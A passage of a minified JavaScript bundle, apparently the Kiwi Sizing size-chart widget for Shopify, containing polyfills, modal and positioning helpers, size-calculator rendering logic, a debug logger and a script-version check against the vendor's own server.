F(e,arguments.length>1?Se(arguments[1]):{})};B.constructor=_e,_e.prototype=B,r({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:_e})}}e.exports={URLSearchParams:me,getState:N}},8408:(e,t,n)=>{"use strict";n(8406)},8429:(e,t,n)=>{"use strict";var r=n(9039),i=n(4576).RegExp,o=r(function(){var e=i("a","y");return e.lastIndex=2,null!==e.exec("abcd")}),a=o||r(function(){return!i("a","y").sticky}),u=o||r(function(){var e=i("^r","gy");return e.lastIndex=2,null!==e.exec("str")});e.exports={BROKEN_CARET:u,MISSED_STICKY:a,UNSUPPORTED_Y:o}},8459:(e,t,n)=>{"use strict";var r=n(6518),i=n(3904);r({global:!0,forced:parseFloat!==i},{parseFloat:i})},8480:(e,t,n)=>{"use strict";var r=n(1828),i=n(8727).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,i)}},8506:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(3288),n(2892),n(6099),n(8459),n(7495),n(8781),n(1761),n(5440),n(2762);var r,i=(r=n(5511))&&r.__esModule?r:{default:r},o=n(1688);var a=/#[0-9a-zA-Z_]*\b/g;function u(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=(t=(t=t.replace(/AND/g,"&&")).replace(/OR/g,"||")).match(a);if(!o)return t;for(var u=t,s=!1,l=0;l<o.length;l++){var c=null,f=parseFloat(o[l].replace("#",""));null==(c=isNaN(f)?e[o[l].replace("#","")]:e[f-1])&&(s=!0);var d="";if(n)if((0,i.default)(c))if("number"==typeof c)d="".concat(c);else if(""===c)d="null";else{var p=Number(c);d=isNaN(p)?'"'.concat(c,'"'):"".concat(c)}else d="".concat(c);else d="".concat(c);u=u.replace(o[l],d)}return s&&!r?null:u}t.default={roundUpToNumberOfDecimals:function(e,t){var n=e.toString().split("."),r="0"===n[0][0]?n[0].length-1:n[0].length,i=(n[1]||"").length,o=r+Math.min(i,t);return o<1?e:parseFloat(e.toPrecision(o))},formulaRegex:a,getStringInjected:u,getStringEval:function(e,t,n){var r=u(e,t,!0,arguments.length>3&&void 0!==arguments[3]&&arguments[3]);if(!r)return null;try{return(0,o.safeEvaluateExpression)(r,n)}catch(e){return null}},getCacheKey:function(e){return"userRecommenderInput:".concat(e.toLowerCase().trim())},safeEvaluateExpression:o.safeEvaluateExpression,safeExecuteCode:o.safeExecuteCode}},8523:(e,t,n)=>{"use strict";n(6468)("Map",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},n(6938))},8551:(e,t,n)=>{"use strict";var r=n(34),i=String,o=TypeError;e.exports=function(e){if(r(e))return e;throw new o(i(e)+" is not an object")}},8579:(e,t,n)=>{"use strict";n.d(t,{A:()=>f});var r=n(8979),i=n(7604),o=n(271),a=n(5581);function u(e){return["table","td","th"].indexOf((0,i.A)(e))>=0}var s=n(2083),l=n(2398);function c(e){return(0,a.sb)(e)&&"fixed"!==(0,o.A)(e).position?e.offsetParent:null}function f(e){for(var t=(0,r.A)(e),n=c(e);n&&u(n)&&"static"===(0,o.A)(n).position;)n=c(n);return n&&("html"===(0,i.A)(n)||"body"===(0,i.A)(n)&&"static"===(0,o.A)(n).position)?t:n||function(e){var t=/firefox/i.test((0,l.A)());if(/Trident/i.test((0,l.A)())&&(0,a.sb)(e)&&"fixed"===(0,o.A)(e).position)return null;var n=(0,s.A)(e);for((0,a.Ng)(n)&&(n=n.host);(0,a.sb)(n)&&["html","body"].indexOf((0,i.A)(n))<0;){var r=(0,o.A)(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}},8598:(e,t,n)=>{"use strict";var r=n(6518),i=n(9504),o=n(7055),a=n(5397),u=n(4598),s=i([].join);r({target:"Array",proto:!0,forced:o!==Object||!u("join",",")},{join:function(e){return s(a(this),void 0===e?",":e)}})},8622:(e,t,n)=>{"use strict";var r=n(4576),i=n(4901),o=r.WeakMap;e.exports=i(o)&&/native code/.test(String(o))},8686:(e,t,n)=>{"use strict";var r=n(3724),i=n(9039);e.exports=r&&i(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},8706:(e,t,n)=>{"use strict";var r=n(6518),i=n(9039),o=n(4376),a=n(34),u=n(8981),s=n(6198),l=n(6837),c=n(4659),f=n(1469),d=n(597),p=n(8227),v=n(9519),h=p("isConcatSpreadable"),m=v>=51||!i(function(){var e=[];return e[h]=!1,e.concat()[0]!==e}),g=function(e){if(!a(e))return!1;var t=e[h];return void 0!==t?!!t:o(e)};r({target:"Array",proto:!0,arity:1,forced:!m||!d("concat")},{concat:function(e){var t,n,r,i,o,a=u(this),d=f(a,0),p=0;for(t=-1,r=arguments.length;t<r;t++)if(g(o=-1===t?a:arguments[t]))for(i=s(o),l(p+i),n=0;n<i;n++,p++)n in o&&c(d,p,o[n]);else l(p+1),c(d,p++,o);return d.length=p,d}})},8727:e=>{"use strict";e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},8745:(e,t,n)=>{"use strict";var r=n(616),i=Function.prototype,o=i.apply,a=i.call;e.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(o):function(){return a.apply(o,arguments)})},8770:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n(2675),n(9463),n(2259),n(5700),n(3418),n(4346),n(3792),n(4782),n(9572),n(3288),n(2010),n(2892),n(7945),n(4185),n(3851),n(1278),n(7495),n(8781),n(7764),n(2953),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(8706),n(2008),n(1629),n(4423),n(8598),n(2062),n(5086),n(9432),n(6099),n(6034),n(1699),n(3500);var i=g(n(3307)),o=g(n(6172)),a=g(n(8870)),u=g(n(1239)),s=g(n(665)),l=g(n(311)),c=n(1137),f=g(n(5511)),d=n(82),p=n(7962),v=n(729),h=g(n(4535)),m=n(1128);function g(e){return e&&e.__esModule?e:{default:e}}function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function S(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function _(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,o,a,u=[],s=!0,l=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=o.call(n)).done)&&(u.push(r.value),u.length!==t);s=!0);}catch(e){l=!0,i=e}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw i}}return u}}(e,t)||function(e,t){if(e){if("string"==typeof e)return w(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?w(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function w(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var E=o.default.AllMetricUnits;t.default={render:function(e,t,n,r,g){var y=document.createElement("div");y.className="ks-calculator-element formula-element hide";var S=!1,w='\n    <div class="element-label">\n      <label><span>'.concat(n.label||"","</span></label>\n    </div>\n  "),T="";n.setup.hideChart||(T=n.indexMapping.map(function(e,t){var i=n.setup.fields[t].config;return s.default.renderResultLineChartHTML(r,t,n.table.data[0][e.d].value,i.fieldType||c.KiwiSizingCalculatorFieldType.NUMBER,i.type)}).join(""));var O="\n    ".concat(w,'\n    <div class="formula-text-no-result">\n      <label>').concat(n.noResultText,'</label>\n    </div>\n    <div class="formula-text"></div>\n    <div class="ks-calculator-result-chart-container">\n      ').concat(T,"\n    </div>\n    ").concat(n.setup.hideChart?"":'<div class="ks-calculator-carousel-container"></div>','\n    <div class="ks-general-calculator-buttons"></div>\n  ');(0,m.safeSetInnerHTML)(y,O);var k=y.querySelector(".formula-text"),x=y.querySelector(".element-label"),A=y.querySelector(".formula-text-no-result"),C=y.querySelector(".ks-calculator-carousel-container"),I=y.querySelector(".ks-general-calculator-buttons"),L=[];""!==T&&n.indexMapping.forEach(function(e,t){L.push(y.querySelector(".line-".concat(t," .ks-result-marker")))}),(0,l.default)(k&&x&&A&&I,"step table for flow");var P=void 0;function j(){var t=!0;if(!n.indexMapping.some(function(e){var t=e.s;return null===M[t]||void 0===M[t]})&&n.indexMapping.length>0){var l,d;t=!1;var m={};Object.keys(M).forEach(function(e){m[e]={type:"table_fit",val:M[e]}});var w=null!=(d=r)&&null!=(d=d.styles)&&null!=(d=d.calculator)?d.fitPreference:d,E=n.setup.hideFit;(0,f.default)(E)||(E=!(w&&w.enable));var T,O=c.KiwiSizingFitPreference.REGULAR;if(!E&&w&&w.enable)O=(null!=(T=M)?T[n.indexMapping.length]:T)||O;var j=[c.KiwiSizingFitPreference.REGULAR,c.KiwiSizingFitPreference.SLIM,c.KiwiSizingFitPreference.LOOSE],D={};j.forEach(function(e){var t,i=(0,p.getGeneralCalculatorMatchConfig)(m,n.setup.sizeFieldIndex||0,n.setup.fields.map(function(e){var t=e.config,n=t.stretchFactor,r=t.fieldType,i=t.intentType,o=t.easing,a=t.intendedFit,u=t.filterOversized,s=t.onlyForFilter;return i===c.ProductMeasurementIntentType.BODY&&(o=0),{stretchFactor:n,fieldType:r||0,intendedFit:a,easing:o||0,filterOversized:u,onlyForFilter:s}}),e,n.table,n.indexMapping,r,g),o=_((0,p.calculatePossibleSizeMatchResult_NEW)(i),2),a=o[0],u=o[1],s=null!=(t=D)&&null!=(t=t[c.KiwiSizingFitPreference.REGULAR])&&null!=(t=t.possibleMatchResult)&&null!=(t=t[0])?t.index:t;(0,f.default)(s)&&(e===c.KiwiSizingFitPreference.SLIM?u=u.filter(function(e){return e.index<=s}):e===c.KiwiSizingFitPreference.LOOSE&&(a.forEach(function(e){e.index<s&&(e.shouldFilter=!0,e.filterFromInconsistentSize=!0)}),u=u.filter(function(e){return e.index>=s}))),D[e]={matchSizeResult:a,possibleMatchResult:u}});var N=D[O],z=N.matchSizeResult,U=N.possibleMatchResult;(0,a.default)("possibleMatchResult",U,z);var F=((null!=(l=U)&&null!=(l=l[0])?l.measurementFit:l)||[]).map(function(e){return e.fieldLabel}),H={result:U.map(function(e){var t=b({},e);return delete t.measurementFit,t})},B=Object.values(M).join("-"),V={valuesMap:M,unitsMap:R,keys:F,debug:H,autoPredict:!S,id:e},G=0;if(I.textContent="",U.length>0){var K=(0,i.default)(U[0]).size;k.textContent=K,k.classList.remove("hide"),x.classList.remove("hide");var q=B+"-"+K;S&&P!==q&&(P=q,u.default.emitEvent("new_calculator_size",b({status:"has_size",size:K},V)),function(e,t,n){var r,i=(null!=(r=e)&&null!=(r=r.styles)&&null!=(r=r.calculator)?r.general:r)||{};t&&i.enableATC?h.default.get(e.styles.calculator.advance.defaultLanguage,function(e){n(v.RenderUtils.getAddToCartButton(i.ATCKey,e,t))}):n(null)}(r,K,function(e){e&&I.appendChild(e)})),A.classList.add("hide"),G=(0,i.default)(U[0]).index}else{A.classList.remove("hide");S&&P!==B&&(P=B,u.default.emitEvent("new_calculator_size",b({status:"no_size"},V)),function(e,t){h.default.get(e.styles.calculator.advance.defaultLanguage,function(e){var n=v.RenderUtils.getButton(e.continueShopping,"next");o.default.setOnClick(n,function(e){u.default.emitEvent("close_modal")}),t(n)})}(r,function(e){I.appendChild(e)})),k.classList.add("hide"),x.classList.add("hide"),G=z[0].index}s.default.renderLineChartResult(G,z,U[0]?U[0].index:null,r,C,L)}if(t){S&&"no_input"!==P&&(P="no_input",u.default.emitEvent("new_calculator_size",{status:"no_input",id:e})),y.classList.add("hide")}else y.classList.remove("hide")}var M={},R={};return u.default.addEventListener("update_calculator_step_value",function(t){var n=t.calculatorID,r=t.stepID,i=t.val,o=t.unit;if(n===e){var a=null;if(i&&void 0!==i.raw)a=i.raw,R[r]="raw";else if(i&&o&&void 0!==i[o]){var u=o;(E.includes(o)?c.UnitSystem.METRIC:c.UnitSystem.US)!==g&&(u=d.UnitConversions[o].to),a=i[u],R[r]=o}M[r]=a,t.key&&(M[t.key]=a),j()}}),u.default.addEventListener("init_calculator_step",function(t){t===e&&(S=!1)}),u.default.addEventListener("finish_init_calculator",function(t){t===e&&(S=!0,j())}),y}}},8773:(e,t)=>{"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,i=r&&!n.call({1:2},1);t.f=i?function(e){var t=r(this,e);return!!t&&t.enumerable}:n},8781:(e,t,n)=>{"use strict";var r=n(350).PROPER,i=n(6840),o=n(8551),a=n(655),u=n(9039),s=n(1034),l="toString",c=RegExp.prototype,f=c[l],d=u(function(){return"/a/b"!==f.call({source:"a",flags:"b"})}),p=r&&f.name!==l;(d||p)&&i(c,l,function(){var e=o(this);return"/"+a(e.source)+"/"+a(s(e))},{unsafe:!0})},8792:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(8706);var r=u(n(8506)),i=u(n(1239)),o=n(1128),a=n(129);function u(e){return e&&e.__esModule?e:{default:e}}t.default={render:function(e,t,n,u){var s=document.createElement("div");s.className="ks-calculator-element text-element";var l=n.label?'\n      <div class="element-label">\n        <label><span><span>'.concat(n.label,":</span></span></label>\n      </div>\n    "):"",c=!1,f={};function d(){var e=!0;n.shouldDisplay&&(e=r.default.getStringEval(f,n.shouldDisplay,u)),e?(0,o.safeSetInnerHTML)(s,"\n        ".concat(l,"\n        ").concat((0,a.convertIframesToPlaceholders)(n.value),"\n      ")):(0,o.safeSetInnerHTML)(s,"")}return i.default.addEventListener("update_calculator_step_value",function(r){if(!c){var i=r.calculatorID,o=r.stepID,a=r.val;if(i===e&&!(o>=t)&&n.shouldDisplay){var u=null;a&&void 0!==a.raw&&(u=a.raw),void 0!==f[o]&&f[o]===u||(f[o]=u,r.key&&(f[r.key]=u),d())}}}),i.default.addEventListener("init_calculator_step",function(n,r){n!==e||r!==t||c||(document.contains(s)?d():c=!0)}),s}}},8814:(e,t,n)=>{"use strict";var r=n(9039),i=n(4576).RegExp;e.exports=r(function(){var e=i("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")})},8870:(e,t,n)=>{"use strict";var r;n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if(window.location.href.indexOf("log=true")>0||i||window.inAdmin){for(var t,n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];(t=console).log.apply(t,["[Kiwi]: ".concat(e)].concat(r))}},n(8706),n(5276);var i=!!((r=n(7897))&&r.__esModule?r:{default:r}).default.cookie.get("kiwi-show-logs")},8902:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){if(r.default.cookie.get(s))return;(0,i.default)({url:a,method:"get"},function(e,t){if(200===e)try{var n=JSON.parse(t);n.version&&330!==n.version&&r.default.cookie.set(u,n.version,{expireDays:365,secure:!0}),r.default.cookie.set(s,!0,{expireDays:l,secure:!0})}catch(e){}})},n(9432);var r=o(n(7897)),i=o(n(1124));function o(e){return e&&e.__esModule?e:{default:e}}var a="".concat("https://app.kiwisizing.com/kiwiSizing/api/static","/scriptVersion.json"),u="_ks_scriptVersion",s="_ks_scriptVersionChecked",l=1},8940:(e,t,n)=>{"use strict";var r=n(6518),i=n(2703);r({global:!0,forced:parseInt!==i},{parseInt:i})},8979:(e,t,n)=>{"use strict";function r(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}n.d(t,{A:()=>r})},8980:(e,t,n)=>{"use strict";var r=n(6518),i=n(9213).findIndex,o=n(6469),a="findIndex",u=!0;a in[]&&Array(1)[a](function(){u=!1}),r({target:"Array",proto:!0,forced:u},{findIndex:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),o(a)},8981:(e,t,n)=>{"use strict";var r=n(7750),i=Object;e.exports=function(e){return i(r(e))}},9009:function(e,t){var n,r,i;r=[t],n=function(e){"use strict";function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i={modal:".modal",modalInner:".modal-inner",modalContent:".modal-content",open:"[data-modal-open]",close:"[data-modal-close]",page:"body",class:"modal-visible",loadClass:"vanilla-modal",clickOutside:!0,closeKeys:[27],transitions:!0,transitionEnd:null,onBeforeOpen:null,onBeforeClose:null,onOpen:null,onClose:null};function o(e){}function a(e,t){return function(n){var r=e.filter(t);return r[0]?r[0][n]:void 0}}function u(){var e=document.createElement("div");return a([{key:"transition",value:"transitionend"},{key:"OTransition",value:"otransitionend"},{key:"MozTransition",value:"transitionend"},{key:"WebkitTransition",value:"webkitTransitionEnd"}],function(t){var n=t.key;return void 0!==e.style[n]})("value")}function s(e){return"[object Array]"===Object.prototype.toString.call(e)&&e.length}function l(e,t){var n=(t||document).querySelector(e);return n||o(e+" not found in document."),n}function c(e,t){e instanceof HTMLElement||o("Not a valid HTML element."),e.setAttribute("class",e.className.split(" ").filter(function(e){return e!==t}).concat(t).join(" "))}function f(e,t){e instanceof HTMLElement||o("Not a valid HTML element."),e.setAttribute("class",e.className.split(" ").filter(function(e){return e!==t}).join(" "))}function d(e){return e&&"string"==typeof e.hash?document.querySelector(e.hash):"string"==typeof e?document.querySelector(e):(o("No selector supplied to open()"),null)}function p(e){return r({},i,e,{transitionEnd:u()})}function v(e,t){for(var n=(e.target.document||e.target.ownerDocument).querySelectorAll(t),r=0;r<n.length;r+=1)for(var i=e.target;i&&i!==document.body;){if(i===n[r])return i;i=i.parentNode}return null}var h=function(){function e(n){t(this,e),this.isOpen=!1,this.current=null,this.isListening=!1,this.settings=p(n),this.dom=this.getDomNodes(),this.open=this.open.bind(this),this.close=this.close.bind(this),this.closeKeyHandler=this.closeKeyHandler.bind(this),this.outsideClickHandler=this.outsideClickHandler.bind(this),this.delegateOpen=this.delegateOpen.bind(this),this.delegateClose=this.delegateClose.bind(this),this.listen=this.listen.bind(this),this.destroy=this.destroy.bind(this),this.addLoadedCssClass(),this.listen()}return n(e,[{key:"getDomNodes",value:function(){var e=this.settings,t=e.modal,n=e.page,r=e.modalInner,i=e.modalContent;return{modal:l(t),page:l(n),modalInner:l(r,l(t)),modalContent:l(i,l(t))}}},{key:"addLoadedCssClass",value:function(){c(this.dom.page,this.settings.loadClass)}},{key:"setOpenId",value:function(e){this.dom.page.setAttribute("data-current-modal",e||"anonymous")}},{key:"removeOpenId",value:function(){this.dom.page.removeAttribute("data-current-modal")}},{key:"open",value:function(e,t){var n=this.dom.page,r=this.settings,i=r.onBeforeOpen,a=r.onOpen;this.closeModal(t),this.current instanceof HTMLElement==0?(this.releaseNode(this.current),this.current=d(e),"function"==typeof i&&i.call(this,t),this.captureNode(this.current),c(n,this.settings.class),this.setOpenId(this.current.id),this.isOpen=!0,"function"==typeof a&&a.call(this,t)):o("VanillaModal target must exist on page.")}},{key:"detectTransition",value:function(){var e=this.dom.modal,t=window.getComputedStyle(e,null);return Boolean(["transitionDuration","oTransitionDuration","MozTransitionDuration","webkitTransitionDuration"].filter(function(e){return"string"==typeof t[e]&&parseFloat(t[e])>0}).length)}},{key:"close",value:function(e){var t=this.settings,n=t.transitions,r=t.transitionEnd,i=t.onBeforeClose,o=this.detectTransition();this.isOpen&&(this.isOpen=!1,"function"==typeof i&&i.call(this,e),f(this.dom.page,this.settings.class),n&&r&&o?this.closeModalWithTransition(e):this.closeModal(e))}},{key:"closeModal",value:function(e){var t=this.settings.onClose;this.removeOpenId(this.dom.page),this.releaseNode(this.current),this.isOpen=!1,this.current=null,"function"==typeof t&&t.call(this,e)}},{key:"closeModalWithTransition",value:function(e){var t=this,n=this.dom.modal,r=this.settings.transitionEnd,i=function i(){n.removeEventListener(r,i),t.closeModal(e)};n.addEventListener(r,i)}},{key:"captureNode",value:function(e){for(var t=this.dom.modalContent;e.childNodes.length;)t.appendChild(e.childNodes[0])}},{key:"releaseNode",value:function(e){for(var t=this.dom.modalContent;t.childNodes.length;)e.appendChild(t.childNodes[0])}},{key:"closeKeyHandler",value:function(e){var t=this.settings.closeKeys;s(t)&&t.indexOf(e.which)>-1&&!0===this.isOpen&&(e.preventDefault(),this.close(e))}},{key:"outsideClickHandler",value:function(e){var t=this.settings.clickOutside,n=this.dom.modalInner;if(t){for(var r=e.target;r&&r!==document.body;){if(r===n)return;r=r.parentNode}this.close(e)}}},{key:"delegateOpen",value:function(e){var t=v(e,this.settings.open);t&&(e.preventDefault(),this.open(t,e))}},{key:"delegateClose",value:function(e){v(e,this.settings.close)&&(e.preventDefault(),this.close(e))}},{key:"listen",value:function(){var e=this.dom.modal;this.isListening?o("Event listeners already applied."):(e.addEventListener("click",this.outsideClickHandler,!1),document.addEventListener("keydown",this.closeKeyHandler,!1),document.addEventListener("click",this.delegateOpen,!1),document.addEventListener("click",this.delegateClose,!1),this.isListening=!0)}},{key:"destroy",value:function(){var e=this.dom.modal;this.isListening?(this.close(),e.removeEventListener("click",this.outsideClickHandler),document.removeEventListener("keydown",this.closeKeyHandler),document.removeEventListener("click",this.delegateOpen),document.removeEventListener("click",this.delegateClose),this.isListening=!1):o("Event listeners already removed.")}}]),e}();e.default=h},void 0===(i="function"==typeof n?n.apply(t,r):n)||(e.exports=i)},9039:e=>{"use strict";e.exports=function(e){try{return!!e()}catch(e){return!0}}},9068:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8979),i={passive:!0};const o={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,o=e.options,a=o.scroll,u=void 0===a||a,s=o.resize,l=void 0===s||s,c=(0,r.A)(t.elements.popper),f=[].concat(t.scrollParents.reference,t.scrollParents.popper);return u&&f.forEach(function(e){e.addEventListener("scroll",n.update,i)}),l&&c.addEventListener("resize",n.update,i),function(){u&&f.forEach(function(e){e.removeEventListener("scroll",n.update,i)}),l&&c.removeEventListener("resize",n.update,i)}},data:{}}},9167:(e,t,n)=>{"use strict";var r=n(4576);e.exports=r},9213:(e,t,n)=>{"use strict";var r=n(6080),i=n(9504),o=n(7055),a=n(8981),u=n(6198),s=n(1469),l=i([].push),c=function(e){var t=1===e,n=2===e,i=3===e,c=4===e,f=6===e,d=7===e,p=5===e||f;return function(v,h,m,g){for(var y,b,S=a(v),_=o(S),w=u(_),E=r(h,m),T=0,O=g||s,k=t?O(v,w):n||d?O(v,0):void 0;w>T;T++)if((p||T in _)&&(b=E(y=_[T],T,S),e))if(t)k[T]=b;else if(b)switch(e){case 3:return!0;case 5:return y;case 6:return T;case 2:l(k,y)}else switch(e){case 4:return!1;case 7:l(k,y)}return f?-1:i||c?c:k}};e.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6),filterReject:c(7)}},9225:(e,t,n)=>{"use strict";var r,i,o,a,u=n(4576),s=n(8745),l=n(6080),c=n(4901),f=n(9297),d=n(9039),p=n(397),v=n(7680),h=n(4055),m=n(2812),g=n(9544),y=n(6193),b=u.setImmediate,S=u.clearImmediate,_=u.process,w=u.Dispatch,E=u.Function,T=u.MessageChannel,O=u.String,k=0,x={},A="onreadystatechange";d(function(){r=u.location});var C=function(e){if(f(x,e)){var t=x[e];delete x[e],t()}},I=function(e){return function(){C(e)}},L=function(e){C(e.data)},P=function(e){u.postMessage(O(e),r.protocol+"//"+r.host)};b&&S||(b=function(e){m(arguments.length,1);var t=c(e)?e:E(e),n=v(arguments,1);return x[++k]=function(){s(t,void 0,n)},i(k),k},S=function(e){delete x[e]},y?i=function(e){_.nextTick(I(e))}:w&&w.now?i=function(e){w.now(I(e))}:T&&!g?(a=(o=new T).port2,o.port1.onmessage=L,i=l(a.postMessage,a)):u.addEventListener&&c(u.postMessage)&&!u.importScripts&&r&&"file:"!==r.protocol&&!d(P)?(i=P,u.addEventListener("message",L,!1)):i=A in h("script")?function(e){p.appendChild(h("script"))[A]=function(){p.removeChild(this),C(e)}}:function(e){setTimeout(I(e),0)}),e.exports={set:b,clear:S}},9228:(e,t,n)=>{"use strict";n(7495);var r=n(9565),i=n(6840),o=n(7323),a=n(9039),u=n(8227),s=n(6699),l=u("species"),c=RegExp.prototype;e.exports=function(e,t,n,f){var d=u(e),p=!a(function(){var t={};return t[d]=function(){return 7},7!==""[e](t)}),v=p&&!a(function(){var t=!1,n=/a/;return"split"===e&&((n={}).constructor={},n.constructor[l]=function(){return n},n.flags="",n[d]=/./[d]),n.exec=function(){return t=!0,null},n[d](""),!t});if(!p||!v||n){var h=/./[d],m=t(d,""[e],function(e,t,n,i,a){var u=t.exec;return u===o||u===c.exec?p&&!a?{done:!0,value:r(h,t,n,i)}:{done:!0,value:r(e,n,t,i)}:{done:!1}});i(String.prototype,e,m[0]),i(c,d,m[1])}f&&s(c[d],"sham",!0)}},9252:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.themes=t.isHorizonTheme=t.isDawnTheme=t.getTheme=void 0,n(2675),n(9463),n(2259),n(4423),n(3792),n(6099),n(1699),n(7764),n(2953);var i=t.getTheme=function(){var e,t;return void 0===("undefined"==typeof Shopify?"undefined":r(Shopify))||void 0===(null===(e=Shopify)||void 0===e||null===(e=e.theme)||void 0===e?void 0:e.schema_name)?{}:null===(t=Shopify)||void 0===t?void 0:t.theme},o=t.themes={dawn:["Dawn","Trade","Spotlight","Ride","Refresh","Craft","Crave","Sense","Taste","Studio","Origin","Rise","Colorblock","Publisher"],horizon:["Horizon","Savor","Atelier","Heritage","Vessel","Fabric","Pitch","Ritual","Dwell","Tinker"]};t.isDawnTheme=function(){var e;return o.dawn.includes(null===(e=i())||void 0===e?void 0:e.schema_name)},t.isHorizonTheme=function(){var e;return o.horizon.includes(null===(e=i())||void 0===e?void 0:e.schema_name)}},9296:(e,t,n)=>{"use strict";var r=n(4055)("span").classList,i=r&&r.constructor&&r.constructor.prototype;e.exports=i===Object.prototype?void 0:i},9297:(e,t,n)=>{"use strict";var r=n(9504),i=n(8981),o=r({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return o(i(e),t)}},9306:(e,t,n)=>{"use strict";var r=n(4901),i=n(6823),o=TypeError;e.exports=function(e){if(r(e))return e;throw new o(i(e)+" is not a function")}},9310:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function i(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n(2675),n(9463),n(2259),n(5700),n(3792),n(9572),n(2892),n(4185),n(6099),n(7764),n(2953);var o={SIZE:"SIZE",US:"US",CA:"CA",UK:"UK",PT:"PT",EU:"EU",FR:"FR",DE:"DE",RU:"RU",ES:"ES",IT:"IT",AU:"AU",NZ:"NZ",CN:"CN",TW:"TW",HK:"HK",JP:"JP",KR:"KR"},a=[{name:"Women shoes",data:[{name:"Women shoes conversion 